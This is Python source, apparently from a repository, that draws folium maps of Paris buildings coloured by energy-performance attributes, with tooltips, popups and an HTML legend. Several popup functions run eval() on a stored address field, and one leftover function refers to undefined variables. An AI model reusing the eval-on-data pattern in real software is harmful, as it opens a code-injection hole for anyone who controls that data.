interpret=interpret.split(\"<br>\")\n corps=''\n count=0\n for i in interpret :\n v=i.split(\"->\")\n if(len(v)>1) :\n corps=corps+\"\"\"<tr>\n <td style=\"width: 150px;background-color: \"\"\"+ colorC[0] +\"\"\";\"><span style=\"color: #ffffff;\">{}</span></td>\"\"\".format(v[0])+\"\"\"\n <td style=\"width: 150px;background-color: \"\"\"+ colorC[1] +\"\"\";\">{}</td>\"\"\".format(v[1])+\"\"\"\n </tr>\"\"\"\n elif(len(v)==1 and len(v[0])>1) :\n corps=corps+\"\"\"<tr>\n <td style=\"width: 300px;font-weight : bold\">{}</td>\"\"\".format(v[0])+\"\"\"\n </tr>\"\"\"\n if(colorC==colorA): colorC=colorB \n else: colorC=colorA\n\n\n \n \n html = \"\"\"<!DOCTYPE html>\n <html>\n <head>\n <h4 style=\"margin-bottom:10\"; width=\"200px\">{}</h4>\"\"\".format(num_classe)+ \"\"\"\n </head>\n \n <table style=\"height: 126px; width: 350px;\">\n <tbody>\n {} \n </tbody>\"\"\".format(corps)+ \"\"\"\n </table>\n\n </html>\n \"\"\"\n\n # with open('C:/Users/FilipeAfonso/Documents/dataViz/data/clustering_desciption.html','a') as f:\n # f.write('<br>*****************************************************************')\n # f.write(html)\n # f.write('<br>*****************************************************************')\n\n \n return html\n\n\n\ndef viz_batiment_simplify(vue,bat,couleur,liste_active,display_clustering):\n\n \n\n # geo_j = bat.to_json()\n # geo= folium.GeoJson(data=geo_j,style_function=lambda x: {'fillColor': couleur,'color':couleur})\n\n # geo= folium.GeoJson(data=bat,style_function=lambda x: {'fillColor': couleur,'color':couleur})\n geo= folium.GeoJson(data=bat)\n\n return geo\n\n\ndef viz_batiment(vue,bat,couleur,liste_active,display_clustering):\n\n dico_colonnes=all_vues()\n # dico_colonnes=dict(sorted(dico_colonnes.items(), key=lambda item: item[1]))\n # variables = list(dico_colonnes.keys())\n # labels=(list(dico_colonnes.values()))\n\n variables = [i[0] for i in dico_colonnes.items() if i[1]['explicative']=='1']\n labels=[i[1]['label'] for i in dico_colonnes.items() if i[1]['explicative']=='1']\n\n var_tooltip=[variables[labels.index(i)] for i in liste_active]\n\n\n \n if(display_clustering):\n # mytooltip=folium.features.GeoJsonTooltip(\n # fields=['interpretation_cluster_12'],\n # aliases=['Clustering:'],\n # style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n # )\n mytooltip=folium.features.Tooltip(tooltip_tableau_html(\"Profil du cluster : \"+str(bat['cluster_12'].iloc[0]),bat['interpretation_cluster_12'].iloc[0]))\n else: \n mytooltip=folium.features.GeoJsonTooltip(\n fields=var_tooltip,\n aliases=liste_active,\n style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n )\n\n\n\n geo_j = bat.to_json()\n geo_style_function = lambda x: {'color' : couleur,'opacity' : 0.50,'weight' : 2,}\n geo_highlight_function = lambda x: {'color': get_highlight(couleur), 'opacity' : 0.9,'weight': 4,'dashArray' : '3, 6'}\n # desc_html='aaaaaa'\n # main display function using the two previous functions\n\n geo = folium.features.GeoJson(\n data=geo_j,\n name = 'geo',\n control = True,\n style_function = geo_style_function, \n highlight_function = geo_highlight_function,\n\n # # the tooltip is where the info display happens\n # # using \"folium.features.GeoJsonTooltip\" function instead of basic text tooltip\n # # tooltip=folium.features.GeoJsonTooltip(\n # # fields=[\n # # 'bnb_id',\n # # vue, \n # # ],\n # # # fields=list(bat.columns)[3:5],\n # # aliases=[\n # # \"Identifiant: \",\n # # \"Filtre: \",\n # # ],\n # # style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n # # )\n tooltip=mytooltip,\n # # tooltip=folium.map.Tooltip(\n # # text=folium.Html(desc_html, script=True, width=300).render(),\n # # )\n )\n\n return geo\n\n\ndef marker_proprietaire(bat_du_proprio,geo):\n\n for _, r in bat_du_proprio.iterrows(): \n try:\n html=f\"\"\"\n <h5>{bat_du_proprio['proprietaire'].iloc[0]}</h5>\n \"\"\"\n\n iframe = folium.IFrame(html=html, width=600, height=100)\n popup = folium.Popup(iframe, max_width=600) \n folium.Marker((r.noyau.y,r.noyau.x), popup=popup,icon=folium.Icon(color='red')).add_to(geo)\n except:\n continue\n \n return geo\n\n\ndef popup_batiment(bat_actif,clients,geo):\n next=0\n for _, r in clients.iterrows(): \n # folium.Marker((r.noyau.y,r.noyau.x),icon=folium.Icon(color='green')).add_to(geo)\n # <h5>{'Identifiant Stonal : ' + r['code']+\" : \"+eval(r['assetData.ADDRESS'])[0].get('value')}</h5>\n try:\n html=f\"\"\"\n <h5>{'Identifiant Stonal : ' + r['code']}</h5>\n <h5>{'Nom : ' + r['name']}</h5>\n <h5>{'Adresse : ' +eval(r['assetData.ADDRESS'])[0].get('value')}</h5>\n \"\"\"\n if(next<len(bat_actif)): \n html=html+f\"\"\"\n <h5> {\"identifiant BNB : \"+bat_actif['batiment_groupe_id'].iloc[next]}</h5>\n \"\"\"\n\n iframe = folium.IFrame(html=html, width=600, height=100)\n popup = folium.Popup(iframe, max_width=600)\n # popup.add_to(geo)\n\n #folium.Marker((r.noyau.y,r.noyau.x), popup=clients['code'].iloc[next]+\",\"+eval(clients['assetData.ADDRESS'].iloc[next])[0].get('value')),icon=folium.Icon(color='green')).add_to(geo)\n # folium.Marker((r.noyau.y,r.noyau.x), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n # stonal_icon = folium.features.CustomIcon('C:/Users/FilipeAfonso/Documents/dataViz/dataViz_bib/icon_building.png', icon_size=(30,30))\n # folium.Marker((r.form_LAT,r.form_LNG), popup=popup,icon=stonal_icon).add_to(geo)\n folium.Marker((r.form_LAT,r.form_LNG), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n except:\n # sys.exit(0)\n continue\n next=next+1\n \n return geo\n\ndef popup_batiment_ancien(bat_actif,clients,geo):\n next=0\n for _, r in bat_actif.iterrows(): \n #folium.Marker((r.noyau.y,r.noyau.x),icon=folium.Icon(color='green')).add_to(geo)\n try:\n html=f\"\"\"\n <h5>{'Identifiant Stonal : ' + clients['code'].iloc[next]+\" : \"+eval(clients['assetData.ADDRESS'].iloc[next])[0].get('value')}</h5>\n <h5> {\"identifiant BNB : \"+r['batiment_groupe_id']}</h5>\n \"\"\"\n iframe = folium.IFrame(html=html, width=600, height=100)\n popup = folium.Popup(iframe, max_width=600)\n # popup.add_to(geo)\n\n #folium.Marker((r.noyau.y,r.noyau.x), popup=clients['code'].iloc[next]+\",\"+eval(clients['assetData.ADDRESS'].iloc[next])[0].get('value')),icon=folium.Icon(color='green')).add_to(geo)\n # folium.Marker((r.noyau.y,r.noyau.x), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n folium.Marker((r.form_LAT,r.form_LNG), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n except:\n # sys.exit(0)\n continue\n next=next+1\n \n return geo\n\n\ndef set_legend(vue,legende):\n \n legende=sorted(legende, key=lambda x: (x is None, x))\n couleurs=set_couleurs()\n legend=f'''<body>\n <div id='maplegend' class='maplegend' \n style='position: absolute; z-index:9999; border:2px solid grey; background-color:rgba(255, 255, 255, 0.8);\n border-radius:6px; padding: 10px; font-size:14px; right: 20px; bottom: 20px;'>\n \n <div class='legend-title'>{vue}</div>\n <div class='legend-scale'>\n <ul class='legend-labels'>\n '''\n \n i=0\n \n for c in legende:\n legend=legend+f'''<li><span style='background:{couleurs[i]};opacity:0.7;'></span>{c}</li>'''\n i=i+1\n if(i>16): i=0\n \n legend=legend+'''\n \n\n </ul>\n </div>\n </div>\n </body>\n '''\n\n\n\n\n\n deb_macro='''{% macro html(this, kwargs) %}\n '''\n fin_macro='''{% endmacro %}'''\n\n head = '''\n <head>\n <meta charset='utf-8'>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <title>jQuery UI Draggable - Default functionality</title>\n <link rel=\"stylesheet\" href=\"//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css\">\n\n <script src=\"https://code.jquery.com/jquery-1.12.4.js\"></script>\n <script src=\"https://code.jquery.com/ui/1.12.1/jquery-ui.js\"></script>\n \n <script>\n $( function() {\n $( \"#maplegend\" ).draggable({\n start: function (event, ui) {\n $(this).css({\n right: \"auto\",\n top: \"auto\",\n bottom: \"auto\"\n });\n }\n });\n });\n\n </script>\n </head>\n\n '''\n\n\n\n css_options='''\n <style type='text/css'>\n .maplegend .legend-title {\n text-align: left;\n margin-bottom: 5px;\n font-weight: bold;\n font-size: 90%;\n }\n .maplegend .legend-scale ul {\n margin: 0;\n margin-bottom: 5px;\n padding: 0;\n float: left;\n list-style: none;\n }\n .maplegend .legend-scale ul li {\n font-size: 80%;\n list-style: none;\n margin-left: 0;\n line-height: 18px;\n margin-bottom: 2px;\n }\n .maplegend ul.legend-labels li span {\n display: block;\n float: left;\n height: 16px;\n width: 30px;\n margin-right: 5px;\n margin-left: 0;\n border: 1px solid #999;\n }\n .maplegend .legend-source {\n font-size: 80%;\n color: #777;\n clear: both;\n }\n .maplegend a {\n color: #777;\n }\n </style>\n '''\n\n\n\n template = f\"\"\"\n {deb_macro}\n <!doctype html>\n <html lang=\"fr\">\n {head}\n {legend}\n </html>\n {css_options}\n {fin_macro} \n\n \"\"\"\n\n plot_legend = MacroElement()\n plot_legend._template = Template(template)\n\n\n\n return plot_legend\n\n\n\n# nouvelle version V3\n\ndef union_geometry(gdf,vue,critere):\n polygons = gdf.loc[gdf[vue] == critere]\n polygons = polygons['geometry'].unary_union\n return polygons\n\ndef union_geometry(gdf,vue,critere):\n polygons = gdf.loc[gdf[vue] == critere]\n polygons = polygons['geometry'].unary_union\n return polygons\n\ndef process_vue(vue, df_reduit,liste_active,display_clustering,feature_group):\n couleurs=set_couleurs()\n i=0\n for p in sorted(df_reduit[vue].unique()):\n df_p=df_reduit[df_reduit[vue]==p]\n print('b')\n # polygon_union=union_geometry(df_reduit,vue,p)\n # print('bb')\n # # print(polygon_union)\n # d = [[i, p, polygon_union]]\n # df_p = gpd.GeoDataFrame(data=d, columns=['name',vue,'geometry'])\n\n geo=viz_batiment(vue,df_p,couleurs[i],liste_active,display_clustering)\n i=i+1\n print('c')\n if(i>16): i=0\n geo.add_to(feature_group)\n # geo.add_to(m)\n # m.add_child(geo)\n print('d')\n \n legende=set_legend(vue,df_reduit[vue].unique())\n # m.get_root().add_child(legende)\n # feature_group.get_root().add_child(legende)\n # legende.add_to(feature_group)\n\n return\n\ndef display_vue(vue,bat_actif,df_batiment,clients,liste_active,dept=75):\n print(liste_active)\n \n\n display_clustering=False\n for i in liste_active: \n if(str(i).startswith('Clustering')): \n display_clustering=True\n liste_active=liste_active+['Clustering interpretation']\n\n yactif=48.866667\n xactif=2.333333\n\n print(xactif, yactif)\n m = folium.Map(location=(yactif,xactif),min_zoom=0, max_zoom=18, zoom_start=15, tiles='CartoDB positron')\n\n #les batiments \"clients\"c'est soit les bâtiments d'un client actif stonal, on peut rentrer nos données sur ce client sous forme de tableau\n #On note qu'alors des bâtiments ne sont pas forcément retrouvés dans la BDNB\n #ou soit les bâtiments d un propriétaire non client de stonal, dans ce cas on a que les données présentes dans la BDNBO\n #on ne fournit alors que le nom du propriétaire sous forme de string à la base df_batiment\n\n\n\n\n df_reduit=df_batiment.drop(['noyau'], axis=1)\n df_reduit=df_reduit[df_reduit[['batiment_groupe_id','geometry',vue]].isnull().any(axis=1)==False]\n \n # legende=set_legend(all_vues()[vue]['label'],df_batiment[vue].unique())\n # m.get_root().add_child(legende)\n\n # if(len(liste_active)==1):\n # legende=set_legend(all_vues()[vue]['label'],df_batiment[vue].unique())\n # else: \n # legende=set_legend(all_vues()['cluster_12']['label'],df_batiment['cluster_12'].unique())\n\n \n\n\n print(df_batiment[vue].unique)\n print('a')\n\n dico_colonnes=all_vues()\n variables = [i[0] for i in dico_colonnes.items() if i[1]['explicative']=='1']\n labels=[i[1]['label'] for i in dico_colonnes.items() if i[1]['explicative']=='1']\n\n var_tooltip=[variables[labels.index(i)] for i in liste_active]\n df_reduit[[s.upper() for s in var_tooltip]]=df_reduit[var_tooltip]\n\n df_reduit=df_reduit[var_tooltip+['geometry']+[s.upper() for s in var_tooltip]].dissolve(by=var_tooltip)\n df_reduit.rename(str.lower, axis=1, inplace=True)\n \n # feature_group = folium.FeatureGroup()\n\n feature_group=[folium.FeatureGroup(name=v,overlay=True) for v in liste_active]\n i=0\n for vue in liste_active:\n print(vue)\n process_vue(variables[labels.index(vue)], df_reduit,liste_active,display_clustering,feature_group[i])\n m.add_child(feature_group[i])\n i=i+1\n\n\n\n \n\n # m.add_child(folium.LayerControl())\n folium.LayerControl().add_to(m)\n \n # if(type(clients)==str):\n # print(type(clients))\n # marker_proprietaire(df_batiment[df_batiment['proprietaire']==clients],geo)\n # else :\n # geo=popup_batiment(bat_actif,clients,geo)\n\n # m.save('C:/Users/FilipeAfonso/Documents/ESG/map'+str(dept)+'.html')\n # f = io.BytesIO()\n # m.save(f, close_file=False)\n\n return m"
},
{
"alpha_fraction": 0.5608064532279968,
"alphanum_fraction": 0.5875268578529358,
"avg_line_length": 37.27366256713867,
"blob_id": "cdddb466f3c8f7e4bd87a2c3881c84bd9452855d",
"content_id": "d580bfd0a2cf4d0699f49f5ec2d1c2681a016fc3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18612,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 486,
"path": "/dataViz_bib/makefile.py",
"repo_name": "filipesda/challenge_TSA",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport geopandas as gpd\nimport folium\nimport sys\nimport json\nfrom branca.element import Template, MacroElement\nimport numpy as np\nimport sys\n\n# # exemple de legende dégradée\n# import branca\n# colormap = branca.colormap.linear.YlOrRd_09.scale(0, 8500)\n# colormap = colormap.to_step(index=[0, 1000, 3000, 5000, 8500])\n# colormap.caption = 'Incidents of Crime in Victoria (year ending June 2018)'\n# colormap.add_to(m)\n\n\ndef all_vues():\n dico_colonnes ={\n 'adedpe202006_logtype_baie_mat':'Baies vitrees - materiaux'\n ,'adedpe202006_logtype_baie_type_vitrage':'Baies vitrees - type vitrage'\n ,'adedpe202006_logtype_baie_u':'Baies vitrees - conductivite thermique u'\n #,'adedpe202006_logtype_mur_ep_mat_ext'\n # ,'materiau_mur_ext':'Murs extéreurs - matériaux'->optionnel\n ,'adedpe202006_logtype_mur_mat_ext':'Murs exterieurs - materiaux detail'\n ,'adedpe202006_logtype_mur_pos_isol_ext':'Murs exterieurs - type isolation'\n ,'adedpe202006_logtype_mur_u_ext':'Murs exterieurs : conductivite thermique u'\n ,'materiau_plancher': 'Plancher - materiaux'\n #,'adedpe202006_logtype_pb_mat'\n ,'adedpe202006_logtype_pb_pos_isol':'Plancher - type isolation'\n ,'adedpe202006_logtype_pb_u':'Plancher : conductivite thermique u'\n , 'adedpe202006_logtype_perc_surf_vitree_ext' :'Baies vitrees - pourcentage surface'\n ,'adedpe202006_logtype_periode_construction':'Periode de construction'\n # ,'materiau_plafond':'Plafond - matériaux'->optionnel\n ,'adedpe202006_logtype_ph_mat':'Plafond - materiaux detail'\n ,'adedpe202006_logtype_ph_pos_isol':'Plafond - type isolation'\n ,'adedpe202006_logtype_ph_u':'Plafond : conductivite thermique u'\n # ,'cerffo2020_annee_construction' -> regroupement dans période constuction\n # ,'materiau_mur' : 'Murs extérieurs - matériaux princ'->optionnel\n ,'cerffo2020_mat_mur_txt': 'Murs exterieurs - materiaux princ detail'\n ,'cerffo2020_mat_toit_txt':'Toiture - materiaux detail'\n ,'adedpe202006_logtype_nom_methode_dpe': 'DPE- methode'\n # ,'adedpe202006_logtype_ch_type_ener_corr': 'Chauffage - énergie'->optionnel\n ,'adedpe202006_logtype_classe_conso_ener':'DPE - conso'\n ,'adedpe202006_logtype_classe_estim_ges':'DPE - ges'\n # ,'adedpe202006_logtype_conso_ener' -> continue, en classe ci-dessus\n #,'adedpe202006_logtype_date_reception_dpe' -> à regrouper\n # ,'ecs_type_ener' : 'ECS- énergie'->optionnel\n #,'adedpe202006_logtype_estim_ges' -> continue, en classe ci-dessus\n ,'adedpe202006_logtype_inertie':'DPE - inertie'\n # ,'adedpe202006_logtype_min_classe_ener_ges':'DPE - ges min'->optionnel\n ,'chauffage_principal':'Chauffage - principal'\n # ,'adedpe202006_logtype_ch_is_solaire' : 'Chauffage - solaire'->optionnel\n ,'adedpe202006_logtype_ch_type_inst' : 'Chauffage - collectif'\n ,'ecs_principal':'ECS - principal'\n # ,'adedpe202006_logtype_ecs_is_solaire': 'ECS - solaire'->optionnel\n ,'adedpe202006_logtype_ecs_type_inst' : 'ECS - collectif'\n ,'adedpe202006_logtype_presence_balcon': 'balcon - presence'\n ,'adedpe202006_logtype_presence_climatisation':'climatisation - presence'\n ,'cluster_12':'Clustering complet'\n ,'interpretation_cluster_12':'Clustering interpretation'\n }\n return dico_colonnes\n\n\ndef set_couleurs():\n couleurs=['red','darkgreen','yellow','blue',\\\n 'darkorange','darkkhaki','peru','darkcyan','fuchsia','chartreuse','silver','grey','black', 'lime','orange','khaki','whitesmoke'] \n return couleurs\n\ndef get_highlight(couleur):\n # style={'orange':'red','green':'darkgreen','yellow':'gold','skyblue':'blue','khaki':'darkkhaki',\\\n # 'bisque':'darkorange','linen':'peru','darkcyan':'cyan' }\n style={'red':'orange','darkgreen':'lime','yellow':'gold','blue':'skyblue',\\\n 'darkorange':'bisque','darkkhaki':'khaki','peru':'linen','darkcyan':'cyan','fuchsia':'orchid','chartreuse':'greenyellow','silver':'lightgrey','grey':'darkgrey',\\\n 'black':'grey', 'lime':'darkgreen','orange':'red','khaki':'darkkhaki','whitesmoke':'silver'}\n return style[couleur]\n\n\ndef tooltip_tableau_html():\n i = row\n institution_name=df['INSTNM'].iloc[i] \n institution_url=df['URL'].iloc[i]\n institution_type = df['CONTROL'].iloc[i] \n highest_degree=df['HIGHDEG'].iloc[i] \n city_state = df['CITY'].iloc[i] +\", \"+ df['STABBR'].iloc[i] \n admission_rate = df['ADM_RATE'].iloc[i]\n cost = df['COSTT4_A'].iloc[i]\n instate_tuit = df['TUITIONFEE_IN'].iloc[i]\n outstate_tuit = df['TUITIONFEE_OUT'].iloc[i]\n\n left_col_color = \"#19a7bd\"\n right_col_color = \"#f2f0d3\"\n \n html = \"\"\"<!DOCTYPE html>\n<html>\n<head>\n<h4 style=\"margin-bottom:10\"; width=\"200px\">{}</h4>\"\"\".format(institution_name) + \"\"\"\n</head>\n <table style=\"height: 126px; width: 350px;\">\n<tbody>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">Institution Type</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(institution_type) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">Institution URL</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(institution_url) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">City and State</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(city_state) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">Highest Degree Awarded</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(highest_degree) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">Admission Rate</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(admission_rate) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">Annual Cost of Attendance $</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(cost) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">In-state Tuition $</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(instate_tuit) + \"\"\"\n</tr>\n<tr>\n<td style=\"background-color: \"\"\"+ left_col_color +\"\"\";\"><span style=\"color: #ffffff;\">Out-of-state Tuition $</span></td>\n<td style=\"width: 150px;background-color: \"\"\"+ right_col_color +\"\"\";\">{}</td>\"\"\".format(outstate_tuit) + \"\"\"\n</tr>\n</tbody>\n</table>\n</html>\n\"\"\"\n return html\n\n\ndef viz_batiment_unique(vue,bat,couleur,liste_active,display_clustering):\n return bat.T.apply(lambda x : process_batiment_unique(vue,x,couleur,liste_active,display_clustering))\n\ndef process_batiment_unique(vue,bat,couleur,liste_active,display_clustering):\n dico_colonnes=all_vues()\n dico_colonnes=dict(sorted(dico_colonnes.items(), key=lambda item: item[1]))\n variables = list(dico_colonnes.keys())\n labels=(list(dico_colonnes.values()))\n\n var_tooltip=[variables[labels.index(i)] for i in liste_active]\n\n \n if(display_clustering):\n mytooltip=folium.features.GeoJsonTooltip(\n fields=['interpretation_cluster_12'],\n aliases=['Clustering:'],\n style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n )\n else: \n mytooltip=folium.features.GeoJsonTooltip(\n fields=var_tooltip,\n aliases=liste_active,\n style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n )\n \n\n geo_j = bat.to_json()\n geo_style_function = lambda x: {'color' : couleur,'opacity' : 0.50,'weight' : 2,}\n geo_highlight_function = lambda x: {'color': get_highlight(couleur), 'opacity' : 0.9,'weight': 4,'dashArray' : '3, 6'}\n # desc_html='aaaaaa'\n # main display function using the two previous functions\n geo = folium.features.GeoJson(\n data=geo_j,\n name = 'geo',\n control = True,\n style_function = geo_style_function, \n highlight_function = geo_highlight_function,\n\n # the tooltip is where the info display happens\n # using \"folium.features.GeoJsonTooltip\" function instead of basic text tooltip\n # tooltip=folium.features.GeoJsonTooltip(\n # fields=[\n # 'bnb_id',\n # vue, \n # ],\n # # fields=list(bat.columns)[3:5],\n # aliases=[\n # \"Identifiant: \",\n # \"Filtre: \",\n # ],\n # style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n # )\n tooltip=mytooltip,\n # tooltip=folium.map.Tooltip(\n # text=folium.Html(desc_html, script=True, width=300).render(),\n # )\n )\n\n return geo\n\n\ndef viz_batiment(vue,bat,couleur,liste_active,display_clustering):\n\n dico_colonnes=all_vues()\n dico_colonnes=dict(sorted(dico_colonnes.items(), key=lambda item: item[1]))\n variables = list(dico_colonnes.keys())\n labels=(list(dico_colonnes.values()))\n\n var_tooltip=[variables[labels.index(i)] for i in liste_active]\n\n\n \n if(display_clustering):\n mytooltip=folium.features.GeoJsonTooltip(\n fields=['interpretation_cluster_12'],\n aliases=['Clustering:'],\n style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n )\n else: \n mytooltip=folium.features.GeoJsonTooltip(\n fields=var_tooltip,\n aliases=liste_active,\n style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n )\n\n geo_j = bat.to_json()\n geo_style_function = lambda x: {'color' : couleur,'opacity' : 0.50,'weight' : 2,}\n geo_highlight_function = lambda x: {'color': get_highlight(couleur), 'opacity' : 0.9,'weight': 4,'dashArray' : '3, 6'}\n # desc_html='aaaaaa'\n # main display function using the two previous functions\n geo = folium.features.GeoJson(\n data=geo_j,\n name = 'geo',\n control = True,\n style_function = geo_style_function, \n highlight_function = geo_highlight_function,\n\n # the tooltip is where the info display happens\n # using \"folium.features.GeoJsonTooltip\" function instead of basic text tooltip\n # tooltip=folium.features.GeoJsonTooltip(\n # fields=[\n # 'bnb_id',\n # vue, \n # ],\n # # fields=list(bat.columns)[3:5],\n # aliases=[\n # \"Identifiant: \",\n # \"Filtre: \",\n # ],\n # style=(\"background-color: white; color: #333333; font-family: arial; font-size: 12px; padding: 10px;\")\n # )\n tooltip=mytooltip,\n # tooltip=folium.map.Tooltip(\n # text=folium.Html(desc_html, script=True, width=300).render(),\n # )\n )\n\n return geo\n\n\ndef popup_batiment(bat_actif,clients,geo):\n next=0\n for _, r in clients.iterrows(): \n #folium.Marker((r.noyau.y,r.noyau.x),icon=folium.Icon(color='green')).add_to(geo)\n try:\n html=f\"\"\"\n <h5>{'Identifiant Stonal : ' + r['code']+\" : \"+eval(r['assetData.ADDRESS'])[0].get('value')}</h5>\n \"\"\"\n if(next<len(bat_actif)): \n html=html+f\"\"\"\n <h5> {\"identifiant BNB : \"+bat_actif['bnb_id'].iloc[next]}</h5>\n \"\"\"\n\n iframe = folium.IFrame(html=html, width=600, height=100)\n popup = folium.Popup(iframe, max_width=600)\n # popup.add_to(geo)\n\n #folium.Marker((r.noyau.y,r.noyau.x), popup=clients['code'].iloc[next]+\",\"+eval(clients['assetData.ADDRESS'].iloc[next])[0].get('value')),icon=folium.Icon(color='green')).add_to(geo)\n # folium.Marker((r.noyau.y,r.noyau.x), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n folium.Marker((r.form_LAT,r.form_LNG), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n except:\n # sys.exit(0)\n continue\n next=next+1\n \n return geo\n\ndef popup_batiment_ancien(bat_actif,clients,geo):\n next=0\n for _, r in bat_actif.iterrows(): \n #folium.Marker((r.noyau.y,r.noyau.x),icon=folium.Icon(color='green')).add_to(geo)\n try:\n html=f\"\"\"\n <h5>{'Identifiant Stonal : ' + clients['code'].iloc[next]+\" : \"+eval(clients['assetData.ADDRESS'].iloc[next])[0].get('value')}</h5>\n <h5> {\"identifiant BNB : \"+r['bnb_id']}</h5>\n \"\"\"\n iframe = folium.IFrame(html=html, width=600, height=100)\n popup = folium.Popup(iframe, max_width=600)\n # popup.add_to(geo)\n\n #folium.Marker((r.noyau.y,r.noyau.x), popup=clients['code'].iloc[next]+\",\"+eval(clients['assetData.ADDRESS'].iloc[next])[0].get('value')),icon=folium.Icon(color='green')).add_to(geo)\n # folium.Marker((r.noyau.y,r.noyau.x), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n folium.Marker((r.form_LAT,r.form_LNG), popup=popup,icon=folium.Icon(color='green')).add_to(geo)\n except:\n # sys.exit(0)\n continue\n next=next+1\n \n return geo\n\n\ndef set_legend(vue,legende):\n \n legende=sorted(legende, key=lambda x: (x is None, x))\n couleurs=set_couleurs()\n legend=f'''<body>\n <div id='maplegend' class='maplegend' \n style='position: absolute; z-index:9999; border:2px solid grey; background-color:rgba(255, 255, 255, 0.8);\n border-radius:6px; padding: 10px; font-size:14px; right: 20px; bottom: 20px;'>\n \n <div class='legend-title'>{vue}</div>\n <div class='legend-scale'>\n <ul class='legend-labels'>\n '''\n \n i=0\n \n for c in legende:\n legend=legend+f'''<li><span style='background:{couleurs[i]};opacity:0.7;'></span>{c}</li>'''\n i=i+1\n if(i>16): i=0\n \n legend=legend+'''\n \n\n </ul>\n </div>\n </div>\n </body>\n '''\n\n\n\n\n\n deb_macro='''{% macro html(this, kwargs) %}\n '''\n fin_macro='''{% endmacro %}'''\n\n head = '''\n <head>\n <meta charset='utf-8'>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <title>jQuery UI Draggable - Default functionality</title>\n <link rel=\"stylesheet\" href=\"//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css\">\n\n <script src=\"https://code.jquery.com/jquery-1.12.4.js\"></script>\n <script src=\"https://code.jquery.com/ui/1.12.1/jquery-ui.js\"></script>\n \n <script>\n $( function() {\n $( \"#maplegend\" ).draggable({\n start: function (event, ui) {\n $(this).css({\n right: \"auto\",\n top: \"auto\",\n bottom: \"auto\"\n });\n }\n });\n });\n\n </script>\n </head>\n\n '''\n\n\n\n css_options='''\n <style type='text/css'>\n .maplegend .legend-title {\n text-align: left;\n margin-bottom: 5px;\n font-weight: bold;\n font-size: 90%;\n }\n .maplegend .legend-scale ul {\n margin: 0;\n margin-bottom: 5px;\n padding: 0;\n float: left;\n list-style: none;\n }\n .maplegend .legend-scale ul li {\n font-size: 80%;\n list-style: none;\n margin-left: 0;\n line-height: 18px;\n margin-bottom: 2px;\n }\n .maplegend ul.legend-labels li span {\n display: block;\n float: left;\n height: 16px;\n width: 30px;\n margin-right: 5px;\n margin-left: 0;\n border: 1px solid #999;\n }\n .maplegend .legend-source {\n font-size: 80%;\n color: #777;\n clear: both;\n }\n .maplegend a {\n color: #777;\n }\n </style>\n '''\n\n\n\n template = f\"\"\"\n {deb_macro}\n <!doctype html>\n <html lang=\"fr\">\n {head}\n {legend}\n </html>\n {css_options}\n {fin_macro} \n\n \"\"\"\n\n plot_legend = MacroElement()\n plot_legend._template = Template(template)\n\n\n\n return plot_legend\n\n\n\ndef display_vue(vue,bat_actif,df_batiment,clients,liste_active,jeu=0.015,dept=75):\n couleurs=set_couleurs()\n\n\n display_clustering=False\n for i in liste_active: \n if(str(i).startswith('Clustering')): \n display_clustering=True\n\n # xactif=float(bat_actif.iloc[0].noyau.x)\n # yactif=float(bat_actif.iloc[0].noyau.y)\n yactif=float(clients.iloc[0].form_LAT)\n xactif=float(clients.iloc[0].form_LNG)\n print(xactif, yactif)\n m = folium.Map(location=(yactif,xactif),min_zoom=0, max_zoom=18, zoom_start=16, tiles='CartoDB positron')\n\n 